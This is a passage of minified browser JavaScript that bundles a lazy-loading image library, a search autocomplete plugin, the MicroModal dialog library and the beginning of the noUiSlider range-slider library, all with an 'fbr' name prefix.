e=P(l);D(l,b),Se(l,C.class_entered),It(l,C.class_exited),Nt(l,C,se),G(C.callback_enter,l,y,se),!e&&ar(l,C,se)},Fr=function(l,y,C,se){k(l)||(Se(l,C.class_exited),dr(l,y,C,se),G(C.callback_exit,l,y,se))},or=["IMG","IFRAME","VIDEO"],Xt=function(l){return l.use_native&&"loading"in HTMLImageElement.prototype},Br=function(l,y,C){l.forEach(function(se){or.indexOf(se.tagName)!==-1&&cr(se,y,C)}),Pt(C,0)},_r=function(l){return l.isIntersecting||l.intersectionRatio>0},sr=function(l){return{root:l.container===document?null:l.container,rootMargin:l.thresholds||l.threshold+"px"}},Dr=function(l,y,C){l.forEach(function(se){return _r(se)?Sr(se.target,se,y,C):Fr(se.target,se,y,C)})},Hr=function(l,y){y.forEach(function(C){l.observe(C)})},Cr=function(l,y){mt(l),Hr(l,y)},Zr=function(l,y){!U||Xt(l)||(y._observer=new IntersectionObserver(function(C){Dr(C,l,y)},sr(l)))},Ar=function(l){return Array.prototype.slice.call(l)},Tr=function(l){return l.container.querySelectorAll(l.elements_selector)},Rr=function(l){return Ar(l).filter(k)},Er=function(l){return w(l)},Nr=function(l){return Ar(l).filter(Er)},qr=function(l,y){return Rr(l||Tr(y))},Pr=function(l,y){var C=Nr(Tr(l));C.forEach(function(se){It(se,l.class_error),Y(se)}),y.update()},ur=function(l,y){J&&window.addEventListener("online",function(){Pr(l,y)})},hr=function(l,y){var C=ue(l);this._settings=C,this.loadingCount=0,Zr(C,this),ur(C,this),this.update(y)};return hr.prototype={update:function(l){var y=this._settings,C=qr(l,y);if(Pt(this,C.length),we||!U){this.loadAll(C);return}if(Xt(y)){Br(C,y,this);return}Cr(this._observer,C)},destroy:function(){this._observer&&this._observer.disconnect(),Tr(this._settings).forEach(function(l){delete l.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(l){var y=this,C=this._settings,se=qr(l,C);se.forEach(function(e){Lt(e,y),ar(e,C,y)})}},hr.load=function(B,l){var y=ue(l);ar(B,y)},hr.resetStatus=function(B){Y(B)},J&&$(hr,window.lazyLoadOptions),hr}),function(){function o(J,we){var U=window.getComputedStyle(J),O=o._canvas||(o._canvas=document.createElement("canvas")),Z=O.getContext("2d");Z.font=[U.fontStyle,U.fontVariant,U.fontWeight,U.fontSize,U.fontFamily].join(" ");var ae=J.value.substring(0,we).replace(/\s/g," "),ue=Z.measureText(ae),te=parseFloat(U.paddingLeft)||0,$=parseFloat(U.borderLeftWidth)||0;return{left:ue.width+te+$,top:parseFloat(U.paddingTop)||0,height:parseFloat(U.lineHeight)||parseFloat(U.fontSize)}}window.fbrGetCaretCoordinates=o}(),function(o){o.fn.suggest=function(we){var U=o.extend({suggestionClass:"suggest-text",acceptIndicatorText:"⇥",prefix:""},we);return this.each(function(){var O=o(this),Z=O.parent(),ae=O.siblings("."+U.prefix+"search-suggest-wrap"),ue=o('<span id="'+U.prefix+'search_input_wrapper" class="'+U.prefix+'search-input-wrapper"></span>');ue.css({position:"relative",display:"inline-block"}),O.appendTo(ue),ae.appendTo(ue),Z.prepend(ue);var te=parseFloat(O.css("font-size")),$={"font-size":te+"px","box-sizing":O.css("box-sizing"),"padding-top":0,"padding-bottom":0,"padding-left":0,"padding-right":0,position:"absolute",left:"0",top:"0",bottom:"0","background-color":"transparent","white-space":"pre",overflow:"hidden"},W=(parseFloat(O.css("font-size"))*1.1||15)+"px";$suggestPrev=o('<span id="'+U.prefix+'search_input_hint_prev" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(-"+W+")","font-size":Math.round(te*.8)+"px"}),$suggest=o('<span id="'+U.prefix+'search_input_hint" class="'+U.prefix+'search-input-hint"></span>').css($),$suggestNext=o('<span id="'+U.prefix+'search_input_hint_next" class="'+U.prefix+'search-input-hint"></span>').css($).css({transform:"translateY(+"+W+")","font-size":Math.round(te*.8)+"px"}),ue.append($suggestPrev).append($suggest).append($suggestNext);var j=ue.find("."+U.prefix+"search-input-hint");j.on("mousedown.updatequery",function(n){var s=o(this);s.text()&&!s.data("no-action")&&(n.preventDefault(),n.stopImmediatePropagation(),O.val(O.val()+s.text()),b(),O.removeAttr("data-suggestions"),O.trigger("input"))});var x=function(){var n=typeof fbrGetCaretCoordinates=="function"?fbrGetCaretCoordinates(O[0],O.val().length):null,s=O[0].offsetWidth,u=parseFloat(O.css("padding-right"))||0;if(n&&n.left&&s-n.left-u>20){var v={left:n.left+"px","line-height":$suggest[0].offsetHeight+"px","max-width":s-n.left-u};j.css(v).show()}else j.hide()},b=function(){j.text("").data("no-action",null),x()};O.attr({autocomplete:"off",spellcheck:"false",autocapitalize:"none",dir:"ltr"}).css({"background-color":"transparent",position:"relative"}).on("keydown.suggest",function(n){var s=n.keyCode?n.keyCode:n.which,u;if((s===27||(s===9||s===39)&&$suggest.text().length>0&&O[0].selectionStart===O.val().length)&&!n.altKey)return!1;if(s===38||s===40){n.preventDefault(),n.stopImmediatePropagation(),u=O.val();var v=O.data("suggestions");if(v&&v.all.length>1){var q=s===40&&v.index<v.all.length-1?v.index+1:s===38&&v.index>0?v.index-1:null;q!==null&&($suggest.text(v.all[q].substr(u.length,v.all[q].length-u.length)+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(q>0?v.all[q-1].substr(u.length,v.all[q-1].length-u.length):""),$suggestNext.text(q<v.all.length-1?v.all[q+1].substr(u.length,v.all[q+1].length-u.length):""),v.index=q,O.data("suggestions",v),x())}return!1}else b()}).on("keyup.suggest",function(n){var s=n.keyCode?n.keyCode:n.which;if(s===38||s===40)return!1;var u=O.val();if(!u.trim().length)return b(),!1;if(s===9||s===39&&O[0].selectionStart===u.length){if($suggest.text().length>0&&u!==u+$suggest.text()){n.preventDefault(),n.stopImmediatePropagation();var v=O.data("suggestions");O.val(u+v.all[v.index].substr(u.length,v.all[v.index].length-u.length)),b(),O.removeAttr("data-suggestions"),O.trigger("input")}}else s===27&&$suggest.text().length>0&&(n.preventDefault(),n.stopImmediatePropagation(),b(),O.removeAttr("data-suggestions"))}).on("suggest",function(n,s){s&&Array.isArray(s)&&s.length===1&&Array.isArray(s[0])&&(s=s[0]),b();var u=O.val();if(!u.trim().length)return!1;if(s&&s.length>0)for(var v=0;v<s.length;){if(s[v]!==void 0){if(J(s[v])===J(u)){s.splice(v,1);continue}var q="";q=s[v].substr(u.length,s[v].length-u.length),$suggest.text(q+(U.acceptIndicatorText?" "+U.acceptIndicatorText:"")),$suggestPrev.text(v>0?s[v-1].substr(u.length,s[v-1].length-u.length):""),$suggestNext.text(v<s.length-1?s[v+1].substr(u.length,s[v+1].length-u.length):""),x(),O.data("suggestions",{all:s,index:v});break}v++}else O.removeAttr("data-suggestions")}).on("clearSuggestions",function(){O.removeAttr("data-suggestions"),b()}).on("blur.suggest",function(){b()}),Z.prepend(ue)})};function J(we){var U="āàáâãäåąßòóôőõöøďdžèéêëęðçčćìíîïīùűúûüľĺłňñńŕšśşťÿýžżźđģğάέίύήόώ",O="aaaaaaaasoooooooddzeeeeeeccciiiiiuuuuulllnnnrssstyyzzzdggαειυηοω";we=we.toLowerCase().split("");var Z=we.length,ae,ue;for(ae=0;ae<Z;ae++)(ue=U.indexOf(we[ae]))!==-1&&(we[ae]=O[ue]);return we.join("")}}(Mi),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=o||Kr,o.fbrMicroModal=J())}(this,function(){"use strict";function o(W,j){if(!(W instanceof j))throw new TypeError("Cannot call a class as a function")}function J(W,j){for(var x=0;x<j.length;x++){var b=j[x];b.enumerable=b.enumerable||!1,b.configurable=!0,"value"in b&&(b.writable=!0),Object.defineProperty(W,b.key,b)}}function we(W,j,x){return j&&J(W.prototype,j),x&&J(W,x),W}function U(W){return O(W)||Z(W)||ae(W)||te()}function O(W){if(Array.isArray(W))return ue(W)}function Z(W){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(W))return Array.from(W)}function ae(W,j){if(W){if(typeof W=="string")return ue(W,j);var x=Object.prototype.toString.call(W).slice(8,-1);if(x==="Object"&&W.constructor&&(x=W.constructor.name),x==="Map"||x==="Set")return Array.from(x);if(x==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(x))return ue(W,j)}}function ue(W,j){(j==null||j>W.length)&&(j=W.length);for(var x=0,b=new Array(j);x<j;x++)b[x]=W[x];return b}function te(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var $=function(){var W=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],j=function(){function ie(D){var Y=D.targetModal,k=D.triggers,he=k===void 0?[]:k,w=D.onShow,I=w===void 0?function(){}:w,ve=D.onClose,P=ve===void 0?function(){}:ve,G=D.openTrigger,Se=G===void 0?"data-micromodal-trigger":G,It=D.closeTrigger,er=It===void 0?"data-micromodal-close":It,Je=D.openClass,qt=Je===void 0?"is-open":Je,Lt=D.disableScroll,mt=Lt===void 0?!1:Lt,Nt=D.disableFocus,Wt=Nt===void 0?!1:Nt,kt=D.awaitCloseAnimation,Pt=kt===void 0?!1:kt,tr=D.awaitOpenAnimation,ht=tr===void 0?!1:tr,Ut=D.debugMode,Te=Ut===void 0?!1:Ut;o(this,ie),this.modal=document.getElementById(Y),this.config={debugMode:Te,disableScroll:mt,openTrigger:Se,closeTrigger:er,openClass:qt,onShow:I,onClose:P,awaitCloseAnimation:Pt,awaitOpenAnimation:ht,disableFocus:Wt},he.length>0&&this.registerTriggers.apply(this,U(he)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return we(ie,[{key:"registerTriggers",value:function(){for(var Y=this,k=arguments.length,he=new Array(k),w=0;w<k;w++)he[w]=arguments[w];he.filter(Boolean).forEach(function(I){I.addEventListener("click",function(ve){return Y.showModal(ve)})})}},{key:"showModal",value:function(){var Y=this,k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var he=function w(){Y.modal.removeEventListener("animationend",w,!1),Y.setFocusToFirstNode()};this.modal.addEventListener("animationend",he,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,k)}},{key:"closeModal",value:function(){var Y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,k=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,Y),this.config.awaitCloseAnimation){var he=this.config.openClass;this.modal.addEventListener("animationend",function w(){k.classList.remove(he),k.removeEventListener("animationend",w,!1)},!1)}else k.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(Y){this.modal=document.getElementById(Y),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(Y){if(this.config.disableScroll){var k=document.querySelector("body");switch(Y){case"enable":Object.assign(k.style,{overflow:""});break;case"disable":Object.assign(k.style,{overflow:"hidden"});break}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(Y){Y.target.hasAttribute(this.config.closeTrigger)&&this.closeModal(Y)}},{key:"onKeydown",value:function(Y){Y.keyCode===27&&this.closeModal(Y),Y.keyCode===9&&this.retainFocus(Y)}},{key:"getFocusableNodes",value:function(){var Y=this.modal.querySelectorAll(W);return Array.apply(void 0,U(Y))}},{key:"setFocusToFirstNode",value:function(){var Y=this;if(!this.config.disableFocus){var k=this.getFocusableNodes();if(k.length!==0){var he=k.filter(function(w){return!w.hasAttribute(Y.config.closeTrigger)});he.length>0&&he[0].focus(),he.length===0&&k[0].focus()}}}},{key:"retainFocus",value:function(Y){var k=this.getFocusableNodes();if(k.length!==0)if(k=k.filter(function(w){return w.offsetParent!==null}),!this.modal.contains(document.activeElement))k[0].focus();else{var he=k.indexOf(document.activeElement);Y.shiftKey&&he===0&&(k[k.length-1].focus(),Y.preventDefault()),!Y.shiftKey&&k.length>0&&he===k.length-1&&(k[0].focus(),Y.preventDefault())}}}]),ie}(),x=null,b=function(D,Y){var k={};return D.forEach(function(he){var w=he.attributes[Y].value;k[w]===void 0&&(k[w]=[]),k[w].push(he)}),k},n=function(D){if(!document.getElementById(D))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(D,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(D,'"></div>')),!1},s=function(D){if(D.length<=0)return console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},u=function(D,Y){if(s(D),!Y)return!0;for(var k in Y)n(k);return!0},v=function(D){var Y=Object.assign({},{openTrigger:"data-micromodal-trigger"},D),k=U(document.querySelectorAll("[".concat(Y.openTrigger,"]"))),he=b(k,Y.openTrigger);if(!(Y.debugMode===!0&&u(k,he)===!1)){for(var w in he){var I=he[w];Y.targetModal=w,Y.triggers=U(I),x=new j(Y)}return x}},q=function(D,Y){var k=Y||{};k.targetModal=D,!(k.debugMode===!0&&n(D)===!1)&&(x&&x.removeEventListeners(),x=new j(k),x.showModal())},ce=function(D){D?x.closeModalById(D):x.closeModal()};return{init:v,show:q,close:ce}}();return $});(function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.fbrNoUiSlider=o()})(function(){"use strict";var o="14.6.3";function J(c){return typeof c=="object"&&typeof c.to=="function"&&typeof c.from=="function"}function we(c){c.parentElement.removeChild(c)}function U(c){return c!=null}function O(c){c.preventDefault()}function Z(c){return c.filter(function(i){return this[i]?!1:this[i]=!0},{})}function ae(c,i){return Math.round(c/i)*i}function ue(c,i){var Q=c.getBoundingClientRect(),F=c.ownerDocument,Pe=F.documentElement,Be=u(F);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(Be.x=0),i?Q.top+Be.y-Pe.clientTop:Q.left+Be.x-Pe.clientLeft}function te(c){return typeof c=="number"&&!isNaN(c)&&isFinite(c)}function $(c,i,Q){Q>0&&(b(c,i),setTimeout(function(){n(c,i)},Q))}function W(c){return Math.max(Math.min(c,100),0)}function j(c){return Array.isArray(c)?c:[c]}function x(c){c=String(c);var i=c.split(".");return i.length>1?i[1].length:0}function b(c,i){c.classList&&!/\s/.test(i)?c.classList.add(i):c.className+=" "+i}function n(c,i){c.classList&&!/\s/.test(i)?c.classList.remove(i):c.className=c.className.replace(new RegExp("(^|\\b)"+i.split(" ").join("|")+"(\\b|$)","gi")," ")}function s(c,i){return c.classList?c.classList.contains(i):new RegExp("\\b"+i+"\\b").test(c.className)}function u(c){var i=window.pageXOffset!==void 0,Q=(c.compatMode||"")==="CSS1Compat",F=i?window.pageXOffset:Q?c.documentElement.scrollLeft:c.body.scrollLeft,Pe=i?window.pageYOffset:Q?c.documentElement.scrollTop:c.body.scrollTop;return{x:F,y:Pe}}function v(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var c=!1;try{var i=Object.defineProperty({},"passive",{get:function(){c=!0}});window.addEventListener("test",null,i)}catch(Q){}return c}function ce(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function ie(c,i){return 100/(i-c)}function D(c,i,Q){return i*100/(c[Q+1]-c[Q])}function Y(c,i){return D(c,c[0]<0?i+Math.abs(c[0]):i-c[0],0)}function k(c,i){return i*(c[1]-c[0])/100+c[0]}function he(c,i){for(var Q=1;c>=i[Q];)Q+=1;return Q}function w(c,i,Q){if(Q>=c.slice(-1)[0])return 100;var F=he(Q,c),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return Ue+Y([Pe,Be],Q)/ie(Ue,nt)}function I(c,i,Q){if(Q>=100)return c.slice(-1)[0];var F=he(Q,i),Pe=c[F-1],Be=c[F],Ue=i[F-1],nt=i[F];return k([Pe,Be],(Q-Ue)*ie(Ue,nt))}function ve(c,i,Q,F){if(F===100)return F;var Pe=he(F,c),Be=c[Pe-1],Ue=c[Pe];return Q?F-Be>(Ue-Be)/2?Ue:Be:i[Pe-1]?c[Pe-1]+ae(F-c[Pe-1],i[Pe-1]):F}function P(c,i,Q){var F;if(typeof i=="number"&&(i=[i]),!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' contains invalid value.");if(c==="min"?F=0:c==="max"?F=100:F=parseFloat(c),!te(F)||!te(i[0]))throw new Error("noUiSlider ("+o+"): 'range' value isn't numeric.");Q.xPct.push(F),Q.xVal.push(i[0]),F?Q.xSteps.push(isNaN(i[1])?!1:i[1]):isNaN(i[1])||(Q.xSteps[0]=i[1]),Q.xHighestCompleteStep.push(0)}function G(c,i,Q){if(i){if(Q.xVal[c]===Q.xVal[c+1]){Q.xSteps[c]=Q.xHighestCompleteStep[c]=Q.xVal[c];return}Q.xSteps[c]=D([Q.xVal[c],Q.xVal[c+1]],i,0)/ie(Q.xPct[c],Q.xPct[c+1]);var F=(Q.xVal[c+1]-Q.xVal[c])/Q.xNumSteps[c],Pe=Math.ceil(Number(F.toFixed(3))-1),Be=Q.xVal[c]+Q.xNumSteps[c]*Pe;Q.xHighestCompleteStep[c]=Be}}function Se(c,i,Q){this.xPct=[],this.xVal=[],this.xSteps=[Q||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=i;var F,Pe=[];for(F in c)c.hasOwnProperty(F)&&Pe.push([c[F],F]);for(Pe.length&&typeof Pe[0][0]=="object"?Pe.sort(function(Be,Ue){return Be[0][0]-Ue[0][0]}):Pe.sort(function(Be,Ue){return Be[0]-Ue[0]}),F=0;F<Pe.length;F++)P(Pe[F][1],Pe[F][0],this);for(this.xNumSteps=this.xSteps.slice(0),F=0;F<this.xNumSteps.length;F++)G(F,this.xNumSteps[F],this)}Se.prototype.getDistance=function(c){var i,Q=[];for(i=0;i<this.xNumSteps.length-1;i++){var F=this.xNumSteps[i];if(F&&c/F%1!==0)throw new Error("noUiSlider ("+o+"): 'limit', 'margin' and 'padding' of "+this.xPct[i]+"% range must be divisible by step.");Q[i]=D(this.xVal,c,i)}return Q},Se.prototype.getAbsoluteDistance=function(c,i,Q){var F=0;if(c<this.xPct[this.xPct.length-1])for(;c>this.xPct[F+1];)F++;else c===this.xPct[this.xPct.length-1]&&(F=this.xPct.length-2);!Q&&c===this.xPct[F+1]&&F++;var Pe,Be=1,Ue=i[F],nt=0,Ne=0,Tt=0,St=0;for(Q?Pe=(c-this.xPct[F])/(this.xPct[F+1]-this.xPct[F]):Pe=(this.xPct[F+1]-c)/(this.xPct[F+1]-this.xPct[F]);Ue>0;)nt=this.xPct[F+1+St]-this.xPct[F+St],i[F+St]*Be+100-Pe*100>100?(Ne=nt*Pe,Be=(Ue-100*Pe)/i[F+St],Pe=1):(Ne=i[F+St]*nt/100*Be,Be=0),Q?(Tt=Tt-Ne,this.xPct.length+St>=1&&St--):(Tt=Tt+Ne,this.xPct.length-St>=1&&St++),Ue=i[F+St]*Be;return c+Tt},Se.prototype.toStepping=function(c){return c=w(this.xVal,this.xPct,c),c},Se.prototype.fromStepping=function(c){return I(this.xVal,this.xPct,c)},Se.prototype.getStep=function(c){return c=ve(this.xPct,this.xSteps,this.snap,c),c},Se.prototype.getDefaultStep=function(c,i,Q){var F=he(c,this.xPct);return(c===100||i&&c===this.xPct[F-1])&&(F=Math.max(F-1,1)),(this.xVal[F]-this.xVal[F-1])/Q},Se.prototype.getNearbySteps=function(c){var i=he(c,this.xPct);return{stepBefore:{startValue:this.xVal[i-2],step:this.xNumSteps[i-2],highestStep:this.xHighestCompleteStep[i-2]},thisStep:{startValue:this.xVal[i-1],step:this.xNumSteps[i-1],highestStep:this.xHighestCompleteStep[i-1]},stepAfter:{startValue:this.xVal[i],step:this.xNumSteps[i],highestStep:this.xHighestCompleteStep[i]}}},Se.prototype.countStepDecimals=function(){var c=this.xNumSteps.map(x);return Math.max.apply(null,c)},Se.prototype.convert=function(c){return this.getStep(this.toStepping(c))};var It={to:function(c){return c!==void 0&&c.toFixed(2)},from:Number},er={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},Je={tooltips:".__tooltips",aria:".__aria"};function qt(c){if(J(c))return!0;throw new Error("noUiSlider ("+o+"): 'format' requires 'to' and 'from' methods.")}function Lt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'step' is not numeric.");c.singleStep=i}function mt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardPageMultiplier' is not numeric.");c.keyboardPageMultiplier=i}function Nt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'keyboardDefaultStep' is not numeric.");c.keyboardDefaultStep=i}function Wt(c,i){if(typeof i!="object"||Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'range' is not an object.");if(i.min===void 0||i.max===void 0)throw new Error("noUiSlider ("+o+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+o+"): 'range' 'min' and 'max' cannot be equal.");c.spectrum=new Se(i,c.snap,c.singleStep)}function kt(c,i){if(i=j(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+o+"): 'start' option is incorrect.");c.handles=i.length,c.start=i}function Pt(c,i){if(c.snap=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'snap' option must be a boolean.")}function tr(c,i){if(c.animate=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'animate' option must be a boolean.")}function ht(c,i){if(c.animationDuration=i,typeof i!="number")throw new Error("noUiSlider ("+o+"): 'animationDuration' option must be a number.")}function Ut(c,i){var Q=[!1],F;if(i==="lower"?i=[!0,!1]:i==="upper"&&(i=[!1,!0]),i===!0||i===!1){for(F=1;F<c.handles;F++)Q.push(i);Q.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==c.handles+1)throw new Error("noUiSlider ("+o+"): 'connect' option doesn't match handle count.");Q=i}c.connect=Q}function Te(c,i){switch(i){case"horizontal":c.ort=0;break;case"vertical":c.ort=1;break;default:throw new Error("noUiSlider ("+o+"): 'orientation' option is invalid.")}}function vt(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'margin' option must be numeric.");i!==0&&(c.margin=c.spectrum.getDistance(i))}function fr(c,i){if(!te(i))throw new Error("noUiSlider ("+o+"): 'limit' option must be numeric.");if(c.limit=c.spectrum.getDistance(i),!c.limit||c.handles<2)throw new Error("noUiSlider ("+o+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function zt(c,i){var Q;if(!te(i)&&!Array.isArray(i))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(i)&&!(i.length===2||te(i[0])||te(i[1])))throw new Error("noUiSlider ("+o+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(i!==0){for(Array.isArray(i)||(i=[i,i]),c.padding=[c.spectrum.getDistance(i[0]),c.spectrum.getDistance(i[1])],Q=0;Q<c.spectrum.xNumSteps.length-1;Q++)if(c.padding[0][Q]<0||c.padding[1][Q]<0)throw new Error("noUiSlider ("+o+"): 'padding' option must be a positive number(s).");var F=i[0]+i[1],Pe=c.spectrum.xVal[0],Be=c.spectrum.xVal[c.spectrum.xVal.length-1];if(F/(Be-Pe)>1)throw new Error("noUiSlider ("+o+"): 'padding' option must not exceed 100% of the range.")}}function Qe(c,i){switch(i){case"ltr":c.dir=0;break;case"rtl":c.dir=1;break;default:throw new Error("noUiSlider ("+o+"): 'direction' option was not recognized.")}}function rr(c,i){if(typeof i!="string")throw new Error("noUiSlider ("+o+"): 'behaviour' must be a string containing options.");var Q=i.indexOf("tap")>=0,F=i.indexOf("drag")>=0,Pe=i.indexOf("fixed")>=0,Be=i.indexOf("snap")>=0,Ue=i.indexOf("hover")>=0,nt=i.indexOf("unconstrained")>=0;if(Pe){if(c.handles!==2)throw new Error("noUiSlider ("+o+"): 'fixed' behaviour must be used with 2 handles");vt(c,c.start[1]-c.start[0])}if(nt&&(c.margin||c.limit))throw new Error("noUiSlider ("+o+"): 'unconstrained' behaviour cannot be used with margin or limit");c.events={tap:Q||Be,drag:F,fixed:Pe,snap:Be,hover:Ue,unconstrained:nt}}function kr(c,i){if(i!==!1)if(i===!0){c.tooltips=[];for(var Q=0;Q<c.handles;Q++)c.tooltips.push(!0)}else{if(c.tooltips=j(i),c.tooltips.length!==c.handles)throw new Error("noUiSlider ("+o+"): must pass a formatter for all handles.");c.tooltips.forEach(function(F){if(typeof F!="boolean"&&(typeof F!="object"||typeof F.to!="function"))throw new Error("noUiSlider ("+o+"): 'tooltips' must be passed a formatter or 'false'.")})}}function ot(c,i){c.ariaFormat=i,qt(i)}function st(c,i){c.format=i,qt(i)}function Ze(c,i){if(c.keyboardSupport=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'keyboardSupport' option must be a boolean.")}function Ye(c,i){c.documentElement=i}function Lr(c,i){if(typeof i!="string"&&i!==!1)throw new Error("noUiSlider ("+o+"): 'cssPrefix' must be a string or `false`.");c.cssPrefix=i}function t(c,i){if(typeof i!="object")throw new Error("noUiSlider ("+o+"): 'cssClasses' must be an object.");if(typeof c.cssPrefix=="string"){c.cssClasses={};for(var Q in i)i.hasOwnProperty(Q)&&(c.cssClasses[Q]=c.cssPrefix+i[Q])}else c.cssClasses=i}function Ur(c){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:It,format:It},Q={step:{r:!1,t:Lt},keyboardPageMultiplier:{r:!1,t:mt},keyboardDefaultStep:{r:!1,t:Nt},start:{r:!0,t:kt},connect:{r:!0,t:Ut},direction:{r:!0,t:Qe},snap:{r:!1,t:Pt},animate:{r:!1,t:tr},animationDuration:{r:!1,t:ht},range:{r:!0,t:Wt},orientation:{r:!1,t:Te},margin:{r:!1,t:vt},limit:{r:!1,t:fr},padding:{r:!1,t:zt},behaviour:{r:!0,t:rr},ariaFormat:{r:!1,t:ot},format:{r:!1,t:st},tooltips:{r:!1,t:kr},keyboardSupport:{r:!0,t:Ze},documentElement:{r:!1,t:Ye},cssPrefix:{r:!0,t:Lr},cssClasses:{r:!0,t:t}},F={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:er,keyboardPageMultiplier:5,keyboardDefaultStep:10};c.format&&!c.ariaFormat&&(c.ariaFormat=c.format),Object.keys(Q).forEach(function(Ne){if(!U(c[Ne])&&F[Ne]===void 0){if(Q[Ne].r)throw new Error("noUiSlider ("+o+"): '"+Ne+"' is required.");return!0}Q[Ne].t(i,U(c[Ne])?c[Ne]:F[Ne])}),i.pips=c.pips;var Pe=document.createElement("div"),Be=Pe.style.msTransform!==void 0,Ue=Pe.style.transform!==void 0;i.transformRule=Ue?"transform":Be?"msTransform":"webkitTransform";var nt=[["left","top"],["right","bottom"]];return i.style=nt[i.dir][i.ort],i}function ir(c,i,Q){var F=v(),Pe=ce(),Be=Pe&&q(),Ue=c,nt,Ne,Tt,St,re,Ie=i.spectrum,nr=[],et=[],Et=[],wr=0,jt={},ar,cr=c.ownerDocument,dr=i.documentElement||cr.documentElement,Sr=cr.body,Fr=-1,or=0,Xt=1,Br=2,_r=cr.dir==="rtl"||i.ort===1?0:100;function sr(h,m){var S=cr.createElement("div");return m&&b(S,m),h.appendChild(S),S}function Dr(h,m){var S=sr(h,i.cssClasses.origin),M=sr(S,i.cssClasses.handle);return sr(M,i.cssClasses.touchArea),M.setAttribute("data-handle",m),i.keyboardSupport&&(M.setAttribute("tabindex","0"),M.addEventListener("keydown",function(ne){return lr(ne,m)})),M.setAttribute("role","slider"),M.setAttribute("aria-orientation",i.ort?"vertical":"horizontal"),m===0?b(M,i.cssClasses.handleLower):m===i.handles-1&&b(M,i.cssClasses.handleUpper),S}function Hr(h,m){return m?sr(h,i.cssClasses.connect):!1}function Cr(h,m){var 